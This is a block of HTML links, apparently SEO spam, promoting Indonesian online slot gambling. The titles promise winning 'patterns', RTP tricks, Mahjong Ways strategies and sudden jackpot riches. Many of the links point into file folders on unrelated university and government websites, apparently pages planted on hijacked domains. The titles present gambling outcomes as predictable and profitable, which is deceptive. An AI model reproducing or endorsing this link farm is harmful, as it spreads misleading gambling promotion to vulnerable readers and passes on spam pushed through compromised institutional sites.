<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Diskusi-Panas-Mahjong-Wins-3.html">Diskusi Panas Mahjong Wins 3</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Sinyal-Tersembunyi-Anomali-RTP.html">Sinyal Tersembunyi Anomali RTP</a>
<a href="https://berita-tekno.github.io/site/Optimalisasi-Data-Real-Time-sebagai-Pemandu-Strategis.html">Optimalisasi Data Real Time sebagai Pemandu Strategis</a>
<a href="https://berita-tekno.github.io/site/Paradigma-Berpikir-Pemain-Berdasarkan-Arsitektur-Algoritma.html">Paradigma Berpikir Pemain Berdasarkan Arsitektur Algoritma</a>
<a href="https://berita-tekno.github.io/site/Logika-Objemktif-Pemain-dalam-Menavigasi-Dinamika-Ekosiste.html">Logika Objemktif Pemain dalam Menavigasi Dinamika Ekosiste</a>
<a href="https://berita-tekno.github.io/site/Internalisasi-Prinsip-Manajerial-dalam-Bertaruh.html">Internalisasi Prinsip Manajerial dalam Bertaruh</a>
<a href="https://berita-tekno.github.io/site/Membangun-Ketangguhan-Mental-dan-Stabilitas-Emosional-Pemain.html">Membangun Ketangguhan Mental dan Stabilitas Emosional Pemain</a>
<a href="https://berita-tekno.github.io/site/Optimalisasi-Kemampuan-Kognitif-dan-Ketajaman-Analisis.html">Optimalisasi Kemampuan Kognitif dan Ketajaman Analisis</a>
<a href="https://berita-tekno.github.io/site/Konsistensi-Integritas-Sikap-dan-Keteguhan-Prinsip-Bertaruh-Pemain.html">Konsistensi Integritas Sikap dan Keteguhan Prinsip Bertaruh Pemain</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Konsistensi-Pola-Visual-Spin.html">Konsistensi Pola Visual Spin</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Membaca-Irama-Spin-Phoenix-Ways.html">Membaca Irama Spin Phoenix Ways</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Speed-Game-Digital-Classic.html">Speed Game Digital Classic</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Kontrol-Diversifikasi-Saldo-Digital.html">Kontrol Diversifikasi Saldo Digital</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Membentuk-Strategi-Kuat.html">Membentuk Strategi Kuat</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Memiliki-Amunisi-Saat-Peluang-Rebound-Muncul.html">Memiliki Amunisi Saat Peluang Rebound Muncul</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Menentukan-Eksekusi-Penambahan-Nilai-Taruhan.html">Menentukan Eksekusi Penambahan Nilai Taruhan</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Melewati-Fase-Sideways-Yang-Cukup-Lama-Di-Kasino-Digital.html">Melewati Fase Sideways Yang Cukup Lama Di Kasino Digital</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Memberikan-Yield-Kemenangan-Besar.html">Memberikan Yield Kemenangan Besar</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Filterisasi-Terhadap-Informasi-Pola-Menyesatkan.html">Filterisasi Terhadap Informasi Pola Menyesatkan</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Dinamika-Perubahan-Algoritma-Global.html">Dinamika Perubahan Algoritma Global</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Kondisi-Algoritma-Sedang-Mengalami-Penurunan.html">Kondisi Algoritma Sedang Mengalami Penurunan</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Teknik-Cerdas-Pemain-Dalam-Mengamati-Pergeseran.html">Mesin peluang maksimal</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Teknik-Pemanfaatan-Server-Luar-Negeri-Dan-Skema.html">Mesin keberuntungan online</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Pedoman-Pengguna-Baru-Dalam-Menggunakan-Tiga-Model-Pola.html">Putaran mega menang</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Dampak-Analisis-Statistik-Terhadap-Akurasi-Strategi.html">Jackpot instan</a>
<a href="https://jurnal.stiepemuda.ac.id/public/journals/2/peta/Metode-Bermain-Aman-Bagi-Pendatang-Baru-Lewat.html">Hadiah progresif terbesar</a>
<a href="https://liputan871.github.io/explore-siantar/Modal-Sisa-20-Ribu-Ayah-3-Anak-di-Bandung-Ini-Sukses.html">Modal Sisa Ayah</a>
<a href="https://liputan871.github.io/explore-siantar/Niat-Cari-Hiburan-Malah-Dapat-Rezeki-Nomplok.html">Hiburan Dapat Rezeki</a>
<a href="https://liputan871.github.io/explore-siantar/Dari-Coba-Coba-Jadi-Kaya-Mendadak-Bocah-19-Tahun-di-Medan.html">Coba Coba Jadi Kaya</a>
<a href="https://liputan871.github.io/explore-siantar/Hampir-Menyerah-Tapi-Spin-Terakhir-Justru-Mengubah-Segalanya.html">Pemain di Jakarta Raih Kemenangan</a>
<a href="https://liputan871.github.io/explore-siantar/Kisah-Haru-Pekerja-Bangunan-di-Surabaya-Hasil-Kemenangan.html">Pekerja Bangunan di Surabaya</a>
<a href="https://liputan871.github.io/explore-siantar/Bukan-Cuma-Hoki-Ternyata-Pakai-Strategi.html">Bukan Cuma Hoki</a>
<a href="https://liputan871.github.io/explore-siantar/Dituduh-Pakai-Aplikasi-Ilegal-Pemain-Ini-Malah-Buktikan-Kemenangan.html">Pakai Aplikasi Ilegal</a>
<a href="https://liputan871.github.io/explore-siantar/Live-Streaming-nya-Disaksikan-Ratusan-Orang-Reaksi-Autentik.html">Reaksi Autentik Seorang Ibu</a>
<a href="https://liputan871.github.io/explore-siantar/Awalnya-Cuma-Iseng-Main-Saat-WFH-Tapi-Kini-Hidupnya.html">Iseng Main Saat WFH</a>
<a href="https://liputan871.github.io/explore-siantar/Kisah-Pemain-dengan-Akun-Biasa-Saja-yang-Sukses-Bikin-Heboh.html">Kisah Pemain dengan Akun</a>
<a href="https://shell-hashirama.github.io/seni/Evaluasi-Pengaruh-Data-Statistik-Terhadap-Ketepatan.html">Permainan kasino digital</a>
<a href="https://shell-hashirama.github.io/seni/Tips-Rutin-Bagi-Pemain-Pemula-Dalam-Menjalankan-Tiga.html">RTP tinggi terbaru</a>
<a href="https://shell-hashirama.github.io/seni/Hasil-Observasi-Pemain-Terhadap-Dinamika-Serta.html">Strategi menang cepat</a>
<a href="https://shell-hashirama.github.io/seni/Dasar-Pemikiran-Rasional-Pemain-Saat-Melakukan-Evaluasi.html">Jackpot mingguan</a>
<a href="https://shell-hashirama.github.io/seni/Taktik-Pemanfaatan-Data-Statistik-Oleh-Pemain-Dalam.html">Bonus putaran gratis</a>
<a href="https://shell-hashirama.github.io/seni/Rahasia-Pola-Menengah-Mahjong-Ways-Satu.html">Game keberuntungan malam</a>
<a href="https://shell-hashirama.github.io/seni/Analisis-Mendalam-Peran-Data-Statistik-Permainan-Terhadap-Ketepatan.html">Keajaiban RNG</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Peringatan-untuk-Para-Pemain-Mahjong-Wins.html">Peringatan Untuk Para Pemain</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Sempat-Bekerja-Menjadi-Kasir-Minimarket.html">Pekerja Kasir Minimarket</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Geger-Video-Reaksi-Histeris-Pria-Ini-Saat-Scatter.html">Video Reaksi Histeris</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Rugi-Hingga-Ratusan-Juta-Akibat-Maraknya-Penipuan-Berbasis-Crypto.html">Rugi Ratusan Juta</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Bukan-Hoax-Potret-Transformasi-Hidup-Rian-Ini-Setelah-Jackpot.html">Potret Transformasi hidup</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Ini-Screenshot-Kemenangan-Rp-2-1-M-yang-Bikin-Warganet-Gagal-Move-On.html">Ini screenshot Kemenangan</a>
<a href="https://derecho.unlz.edu.ar/public/wp-content/daft/Grafik-Pola-Kemenangan-Mahjong-Ways-Di-Platfrom-Happympo.html">Grafik Pola Kemenangan</a>
<a href="https://synapse5.com/css/news/Tutorial-Praktis-Pemain-Pemula-Dalam-Mendalami-Tiga.html">Kemenangan super</a>
<a href="https://synapse5.com/css/news/Kekuatan-Kesabaran-Dalam-Mahjong-Ways-Melalui.html">Putaran emas</a>
<a href="https://synapse5.com/css/news/Menguasai-Tempo-Permainan-Mahjong-Ways-Menggunakan-Taktik.html">Tantangan taruhan seru</a>
<a href="https://synapse5.com/css/news/Keberuntungan-Besar-Mahjong-Ways-Yang-Menghebohkan-Hingga.html">Dunia kasino virtual</a>
<a href="https://synapse5.com/css/news/Mempelajari-Ritme-Dan-Momentum-Transisi-Fase-Mahjong-Wins.html">Peta kemenangan</a>
<a href="https://terbangtinggi777.github.io/news/Game-PG-Soft-Tidak-Janji-Apa-apa-Tapi-Dibahas-ke-Mana-mana.html">Game PG Soft</a>
<a href="https://terbangtinggi777.github.io/news/Emas-Lagi-Viral-Timeline-Belok-ke-Game-PG-Soft-dan-RTP-LIVE.html">PG Soft RTP LIVE</a>
<a href="https://terbangtinggi777.github.io/news/Lagi-Ramai-Soal-Emas-Netizen-Nyenggol-Game-PG-Soft-dan-RTP-LIVE.html">PG Soft RTP LIVE</a>
<a href="https://terbangtinggi777.github.io/news/Sorotan-Publik-Bergeser-dari-Isu-Kripto-ke-Game-PG-Soft-dan-RTP-LIVE.html">PG Soft RTP LIVE</a>
<a href="https://terbangtinggi777.github.io/news/Dari-Sebungkus-Rokok-ke-Simbol-Naga-Anomali-Driver-Ojol-Game-PG-Soft.html">PG Soft RTP LIVE</a>
<a href="https://terbangtinggi777.github.io/news/Di-Tengah-Ramainya-Isu-Kripto-PG-Soft-dan-RTP-LIVE-Disorot-Publik.html">PG Soft RTP LIVE</a>
<a href="https://terbangtinggi777.github.io/news/Isu-Kripto-Menarik-Perhatian-Game-PG-Soft-dan-RTP-LIVE-Ikut-Dibicarakan.html">PG Soft RTP LIVE</a>
<a href="https://terbangtinggi777.github.io/news/Ku-Kukuku-Ku-Kuk-RTP-Game-PG-Soft-Sedang-Jadi-Buah-Bibir.html">PG Soft RTP LIVE</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Analis-Kemenangan-Besar-di-Roulette-Mirip-Strategi-Taiwan.html">Kemenangan Besar Roulette</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Poker-Face-di-Meja-Perundingan-Nuklir-Dunia-Diplomat-Eropa.html">Poker Face di Meja</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Ketegangan-Laut-China-Selatan-Dicerminkan-di-Arena-Baccarat.html">Ketegangan Laut China</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Strategi-Chip-Pelindung-ala-Asia-di-Perang-Cyber.html">Strategi Chip Pelindung</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Inflasi-Global-sebagai-Dealer-yang-Tidak-Adil.html">Inflasi Global sebagai</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Teknologi-Chip-Kripto-di-Kasino-Online-Jadi-Sorotan-Influencer.html">Teknologi Chip Kripto</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Krisis-Energi-Eropa-Bikin-Server-Kasino-Online-di-Malta.html">Krisis Energi Eropa</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Skandal-Data-Bocor-Situs-Kasino-Online-Ungkap-Nasabah.html">Skandal Data Bocor</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/AI-Jadi-Senjata-Baru-di-Kasino-Online-Algorithm-Prediksi.html">AI Jadi Senjata Baru</a>
<a href="https://ceritakekinian.github.io/jurnal-papua/Kasus-Penipuan-Investasi-Ponzi-Berkedok-Platform-Judi-Online.html">Kasus Penipuan Investasi</a>
<a href="https://shell-hashirama.github.io/seni/Potensi-Mendapatkan-Keuntungan-Jutaan-Rupiah-Tetap.html">Rahasia RNG</a>
<a href="https://shell-hashirama.github.io/seni/Integrasi-Pola-Intensif-Mahjong-Dragon-Path-Memberikan.html">Jackpot rahasia</a>
<a href="https://shell-hashirama.github.io/seni/Kunci-Sukses-Pemain-Surabaya-Menang-Stabil-Di-Phoenix.html">Keseruan taruhan online</a>
<a href="https://shell-hashirama.github.io/seni/Pengalaman-Raka-Pratama-Dalam-Memilih-Momentum-Teknik.html">Level bonus mega</a>
<a href="https://shell-hashirama.github.io/seni/Prosedur-Bermain-Aman-Bagi-Pengguna-Baru-Melalui.html">Game keberuntungan terbaru</a>
<a href="https://shell-hashirama.github.io/seni/Cara-Pemain-Menyesuaikan-Taktik-Terhadap-Mekanisme.html">RTP terbaik di Indonesia</a>
<a href="https://shell-hashirama.github.io/seni/Daftar-Pilihan-Game-Santai-Tahun-Dua-Ribu-Dua-Puluh.html">Kemenangan beruntun</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Strategi-Server-Internasional-Dan-Tata-Cara.html">Hadiah digital eksklusif</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Panduan-Menggunakan-Tiga-Skema-Pola-Bagi-Pendatang.html">Putaran ajaib</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Taktik-Bermain-Pengguna-Baru-Melalui-Tiga-Model-Pola.html">Misteri kemenangan</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Cara-Praktis-Pemain-Amatir-Dalam-Menguasai-Tiga-Rumus.html">Peruntungan digital</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Rahasia-Pengendalian-Diri-Pemain-Mahjong-Ways.html">Strategi taruhan cerdas</a>
<a href="https://synapse5.com/css/news/Memahami-Ketukan-Dan-Pola-Mahjong-Ways-Melalui-Taktik-Cerdas.html">Hadiah instan</a>
<a href="https://synapse5.com/css/news/Kemenangan-Spektakuler-Mahjong-Ways-Membuat-Pemain.html">Mode jackpot</a>
<a href="https://synapse5.com/css/news/Strategi-Memahami-Ritme-Dan-Momentum-Fase-Mahjong-Wins.html">Game malam hari</a>
<a href="https://synapse5.com/css/news/Peluang-Menghasilkan-Keuntungan-Jutaan-Rupiah-Tetap-Terbuka.html">Putaran epik</a>
<a href="https://synapse5.com/css/news/Kombinasi-Pola-Intensif-Mahjong-Dragon-Path-Memberikan.html">Level kemenangan tertinggi</a>
<a href="https://synapse5.com/css/news/Kunci-Keberhasilan-Pemain-Surabaya-Menang-Konsisten-Game.html">Tantangan bonus eksklusif</a>
<a href="https://synapse5.com/css/news/Catatan-Raka-Pratama-Tentang-Pemilihan-Waktu-Tepat.html">Dunia taruhan online</a>
<a href="https://berita-tekno.github.io/site/Melakukan-Penempatan-Dana-Secara-Agresif.html">Melakukan Penempatan Dana Secara Agresif</a>
<a href="https://berita-tekno.github.io/site/Ketika-Pola-Pergerakan-Kasino-Digital.html">Ketika Pola Pergerakan Kasino Digital</a>
<a href="https://berita-tekno.github.io/site/Kemenangan-Mingguan-Melalui-Strategi.html">Kemenangan Mingguan Melalui Strategi</a>
<a href="https://berita-tekno.github.io/site/Gejolak-Pasar-Kasino-Digital.html">Gejolak Pasar Kasino Digital</a>
<a href="https://berita-tekno.github.io/site/Level-Ambang-Batas-Grafik-Kasino-Digital.html">Level Ambang Batas Grafik Kasino Digital</a>
<a href="https://berita-tekno.github.io/site/Momentum-Saat-Kombinasi-Simbol-Langka-Muncul.html">Momentum Saat Kombinasi Simbol Langka Muncul</a>
<a href="https://berita-tekno.github.io/site/Proteksi-Diri-Dari-Manipulasi-Isu-Pola-Palsu.html">Proteksi Diri Dari Manipulasi Isu Pola Palsu</a>
<a href="https://berita-tekno.github.io/site/Strategi-Pemilihan-Meja-Unggulan.html">Strategi Pemilihan Meja Unggulan</a>
<a href="https://berita-tekno.github.io/site/Rekalibrasi-Sistem-Bermain-Secara-Periodik.html">Rekalibrasi Sistem Bermain Secara Periodik</a>
<a href="https://berita-tekno.github.io/site/Skema-Pengalokasikan-Dana-Cadangan-Pada-Kasino-Digital.html">Skema Pengalokasikan Dana Cadangan Pada Kasino Digital</a>
<a href="https://karantinayogya.id/">Balai Karantina Hewan Ikan dan Tumbuhan DIY</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/">selalu-ramai-dampaknya-di-bonus</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/ketika-permainan-sering-terbentuk/">ketika-permainan-sering-terbentuk</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/menyusun-bonus-lebih-rapi/">menyusun-bonus-lebih-rapi</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/ledakan-bonus-lebih-terarah/">ledakan-bonus-lebih-terarah</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/banyak-menilai-fase-tenang-ideal/">banyak-menilai-fase-tenang-ideal</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/sering-jadi-awal-tinggi/">sering-jadi-awal-tinggi</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/pola-cepat-tidak-konsisten/">pola-cepat-tidak-konsisten</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/saat-bonus-justru-mulai/">saat-bonus-justru-mulai</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/rng-diam-diam-bekerja/">rng-diam-diam-bekerja</a>
<a href="https://karantinayogya.id/wp-content/uploads/elementor/news/lebih-aman-dan-bertahan/">lebih-aman-dan-bertahan</a>
<a href="https://jurnal-papua.github.io/site/Validasi-Sinyal-Ekspansi-Profit.html">Validasi Sinyal Ekspansi Profit</a>
<a href="https://jurnal-papua.github.io/site/Indikator-Visual-Kasino-Digital-Memperlihatkan-Sinyal.html">Indikator Visual Kasino Digital Memperlihatkan Sinyal</a>
<a href="https://jurnal-papua.github.io/site/Skema-Akumulasi-Terpadu-Demi-Memperkuat-Valuasi.html">Skema Akumulasi Terpadu Demi Memperkuat Valuasi</a>
<a href="https://jurnal-papua.github.io/site/Penguatan-Fondasi-Likuiditas-Saldo.html">Penguatan Fondasi Likuiditas Saldo</a>
<a href="https://jurnal-papua.github.io/site/Data-Real-Time-Kasino-Digital-Untuk-Mengukur-Keakuratan.html">Data Real Time Kasino Digital Untuk Mengukur Keakuratan</a>
<a href="https://jurnal-papua.github.io/site/Menangkap-Peluang-Lonjakan-Harga-Jackpot.html">Menangkap Peluang Lonjakan Harga Jackpot</a>
<a href="https://jurnal-papua.github.io/site/Imunisasi-Akun-Dari-Spekulasi-Informasi-Pola-Menyesatkan.html">Imunisasi Akun Dari Spekulasi Informasi Pola Menyesatkan</a>
<a href="https://jurnal-papua.github.io/site/Kasino-Digital-Yang-Memiliki-Rasio-Pembayaran-Besar.html">Kasino Digital Yang Memiliki Rasio Pembayaran Besar</a>
<a href="https://jurnal-papua.github.io/site/Transformasi-Arsitektur-Algoritma-Dan-Tren-Global.html">Transformasi Arsitektur Algoritma Dan Tren Global</a>
<a href="https://jurnal-papua.github.io/site/Rencana-Distribusi-Modal-Proporsional-Pada-Kasino-Digital.html">Rencana Distribusi Modal Proporsional Pada Kasino Digital</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Pola-Emosi-Mulai-Terkendali.html">Pola Emosi Mulai Terkendali</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Interaksi-Putaran-di-Kasino-Online.html">Interaksi Putaran di Kasino Online</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Mengamati-RTP-Akurat.html">Mengamati RTP Akurat</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Mengandalkan-Ritme-Psikologis.html">Mengandalkan Ritme Psikologis</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Analisis-Teoretis-Tentang-Pola.html">Analisis Teoretis Tentang Pola</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Tren-Game-Online-Indonesia.html">Tren Game Online Indonesia</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Strategi-adaptif-berbasis-pola-live.html">Strategi adaptif berbasis pola live</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Menyelami-Pola-Simbol-Mahjong-Ways-2.html">Menyelami Pola Simbol Mahjong Ways 2</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Analisis-Dinamis-Pola-Reaksi-Spin.html">Analisis Dinamis Pola Reaksi Spin</a>
<a href="https://store.umaha.ac.id/wp-includes/css/berita/Strategis-Pemain-Mengungkap-Rahasia.html">Strategis Pemain Mengungkap Rahasia</a>
<a href="https://berita-tekno.github.io/site/Perkembangan-Dinamika-Taktik-Permainan-Kasino-Modern-Menjadi-Topik.html">Perkembangan Dinamika Taktik Permainan Kasino Modern Menjadi Topik</a>
<a href="https://berita-tekno.github.io/site/Susunan-Struktur-Informasi-Mengenai-Stabilitas.html">Susunan Struktur Informasi Mengenai Stabilitas</a>
<a href="https://berita-tekno.github.io/site/Gejolak-Pergerakan-Gulungan-Slot-Mahjong-Ways-Membawa-Efek.html">Gejolak Pergerakan Gulungan Slot Mahjong Ways Membawa Efek</a>
<a href="https://berita-tekno.github.io/site/Standar-Pengukuran-Komponen-Teknis-Serta-Penunjuk-Arah.html">Standar Pengukuran Komponen Teknis Serta Penunjuk Arah</a>
<a href="https://berita-tekno.github.io/site/implementasi-Skema-Prosedur-Terbaru-Tahun-Dua-Ribu-Dua-Puluh-Enam.html">implementasi Skema Prosedur Terbaru Tahun Dua Ribu Dua Puluh Enam</a>
<a href="https://berita-tekno.github.io/site/Suara-Yanbe-Yanbe-sebagai-Identitas-Komunitas-Game-PG-Soft-di-Ruang-Kasino-Online.html">Game PG Soft di Ruang Kasino Online</a>
<a href="https://berita-tekno.github.io/site/Saat-Pola-Berubah-Begini-Cara-Pemain-Membaca-RTP-PG-SOFT-di-Kasino-Online.html">Membaca RTP PG SOFT di Kasino Online</a>
<a href="https://berita-tekno.github.io/site/Tiki-taka-Sepak-Bola-Soal-Ritme-Game-lewat-RTP-PG-SOFT-di-Kasino-Online.html">Ritme Game lewat RTP PG SOFT</a>
<a href="https://berita-tekno.github.io/site/Nama-RTP-PG-SOFT-di-Kasino-Online-Mendadak-Sering-Muncul-Ada-Apa-di-Baliknya.html">RTP PG SOFT di Kasino Online</a>
<a href="https://berita-tekno.github.io/site/Belajar-Menghindari-Offside-Pemain-Menyikapi-Momentum-RTP-PG-SOFT-di-Kasino-Online.html">Momentum RTP PG SOFT di Kasino Online</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Injeksi-Likuiditas-Maksimal-Pada-Sesi-Putaran-Utama.html">Injeksi Likuiditas Maksimal Pada Sesi Putaran Utama</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Pola-Pergerakan-Kasino-Digital-Mulai-Menuju.html">Pola Pergerakan Kasino Digital Mulai Menuju</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Memperkuat-Valuasi-Modal-Anda-Secara-Sistematis.html">Memperkuat Valuasi Modal Anda Secara Sistematis</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Mengantisipasi-Ketidakpastian-Kasino-Digital.html">Mengantisipasi Ketidakpastian Kasino Digital</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Keakuratan-Eskalasi-Nilai-Taruhan.html">Keakuratan Eskalasi Nilai Taruhan</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Menangkap-Momentum-Lonjakan-Jackpot.html">Menangkap Momentum Lonjakan Jackpot</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Menjunjung-Tinggi-Metodologi-Analisis-Objektif.html">Menjunjung Tinggi Metodologi Analisis Objektif</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Kasino-Digital-Yang-Memberikan-Imbal-Hasil-Besar.html">Kasino Digital Yang Memberikan Imbal Hasil Besar</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Perubahan-Pola-Algoritma-Global-Serta-Situasi-Pasar.html">Perubahan Pola Algoritma Global Serta Situasi Pasar</a>
<a href="https://brandpractitioners.com/wp-content/uploads/wpnews/Manajemen-Alokasi-Dana-Strategis.html">Manajemen Alokasi Dana Strategis</a>
<a href="https://jurnal-medan.github.io/site/Bagaimana-Tingkat-Kesiapan-Logika-Seorang-Pemain.html">Bagaimana Tingkat Kesiapan Logika Seorang Pemain</a>
<a href="https://jurnal-medan.github.io/site/Upaya-Pemain-Tidak-Salah-Dalam-Memilih-Sebuah-Strategi-Seleksi-Mahjongways.html">Upaya Pemain Tidak Salah Dalam Memilih Sebuah Strategi Seleksi Mahjongways</a>
<a href="https://jurnal-medan.github.io/site/Alasan-Mengapa-Game-Mahjongways-Menjadi-Pilihan-Paling-Populer.html">Alasan Mengapa Game Mahjongways Menjadi Pilihan Paling Populer</a>
<a href="https://jurnal-medan.github.io/site/Arahan-Penting-Mengenai-Strategi-Dasar-Bermain-Pinata-wins.html">Arahan Penting Mengenai Strategi Dasar Bermain Pinata wins</a>
<a href="https://jurnal-medan.github.io/site/Teknik-Nyata-Dari-Para-Pemain-Profesional-Dalam-Menentukan-Varian-RTP-LIVE.html">Teknik Nyata Dari Para Pemain Profesional Dalam Menentukan Varian RTP LIVE</a>
<a href="https://jurnal-medan.github.io/site/Cara-Bermain-Dengan-Sangat-Aman-Namun-Tetap-Memiliki-Peluang-Menang.html">Cara Bermain Dengan Sangat Aman Namun Tetap Memiliki Peluang Menang</a>
<a href="https://jurnal-medan.github.io/site/Langkah-Bermain-Yang-Lebih-Terarah-Menggunakan-Manajemen-Strategi.html">Langkah Bermain Yang Lebih Terarah Menggunakan Manajemen Strategi</a>
<a href="https://jurnal-medan.github.io/site/Berbagai-Macam-Pola-Strategi-Kasino-Online-Yang-Sudah-Terbukti.html">Berbagai Macam Pola Strategi Kasino Online Yang Sudah Terbukti</a>
<a href="https://jurnal-medan.github.io/site/Tingkat-Kejelasan-Dari-Sebuah-Pertimbangan-Milik-Pemain.html">Tingkat Kejelasan Dari Sebuah Pertimbangan Milik Pemain</a>
<a href="https://jurnal-medan.github.io/site/Kekuatan-Serta-Keteguhan-Penilaian-Dari-Seorang-Pemain.html">Kekuatan Serta Keteguhan Penilaian Dari Seorang Pemain</a>
<a href="https://serverthai999.github.io/news/berhenti-memaksakan-pola-lama.html">berhenti-memaksakan-pola-lama</a>
<a href="https://serverthai999.github.io/news/memahami-alur-permaian.html">memahami-alur-permaian</a>
<a href="https://serverthai999.github.io/news/logis-bermain-dengan-sabar.html">logis-bermain-dengan-sabar</a>
<a href="https://serverthai999.github.io/news/ritme-bermain-lebih-tenang.html">ritme-bermain-lebih-tenang</a>
<a href="https://serverthai999.github.io/news/mengalir-stabil-lebih-rasional.html">mengalir-stabil-lebih-rasional</a>
<a href="https://serverthai999.github.io/news/datang-konsisten-pola-dijaga.html">datang-konsisten-pola-dijaga</a>
<a href="https://serverthai999.github.io/news/tidak-mengganti-strategi-mendadak.html">tidak-mengganti-strategi-mendadak</a>
<a href="https://serverthai999.github.io/news/bersahabat-tidak-terburu-buru.html">bersahabat-tidak-terburu-buru</a>
<a href="https://serverthai999.github.io/news/fokus-pada-proses-bukan-hasil.html">fokus-pada-proses-bukan-hasil</a>
<a href="https://serverthai999.github.io/news/tidak-anjlok-bermain-disiplin.html">tidak-anjlok-bermain-disiplin</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Menguak-RTP-PGSoft.html">Menguak RTP PGSoft</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Menguasai-Spin-Digital.html">Menguasai Spin Digital</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Menyusun-Pola-Simbol-Unik.html">Menyusun Pola Simbol Unik</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Transisi-Tempo-Spin-Mahjong-Wins.html">Transisi Tempo Spin Mahjong Wins</a>
<a href="https://cienciaytecnologia.uteg.edu.ec/revista/lib/pkp/news/Mengungkap-Ketahanan-Ritme-Reel.html">Mengungkap Ketahanan Ritme Reel</a>
<a href="https://hicet.ac.in/sections/user/news/Cara-Unik-dan-Efektif-Bermain-Game-Populer.html">Cara Unik dan Efektif Bermain Game Populer</a>
<a href="https://hicet.ac.in/sections/user/news/Fokus-Pola-Simbol-Menarik.html">Fokus Pola Simbol Menarik</a>
<a href="https://hicet.ac.in/sections/user/news/Tren-Unik-dan-Pola-Seru.html">Tren Unik dan Pola Seru</a>
<a href="https://hicet.ac.in/sections/user/news/Menyelami-Dunia-Master-Game-Indonesia.html">Menyelami Dunia Master Game Indonesia</a>
<a href="https://hicet.ac.in/sections/user/news/Mengulik-Strategi-Panjang-PG-Soft.html">Mengulik Strategi Panjang PG Soft</a>
<a href="https://shell-hashirama.github.io/seni/Algoritma-Kasino-Digital.html">Algoritma Kasino Digital</a>
<a href="https://shell-hashirama.github.io/seni/Pola-Sistem-Game-PG-Soft.html">Pola Sistem Game PG Soft</a>
<a href="https://shell-hashirama.github.io/seni/Membaca-Jalur-Scatter-Mahjong-Wins-3.html">Membaca Jalur Scatter Mahjong Wins 3</a>
<a href="https://shell-hashirama.github.io/seni/Game-Meja-Digital.html">Game Meja Digital</a>
<a href="https://shell-hashirama.github.io/seni/Mengandalkan-Pola-Bermain-Modal-Kecil.html">Mengandalkan Pola Bermain Modal Kecil</a>
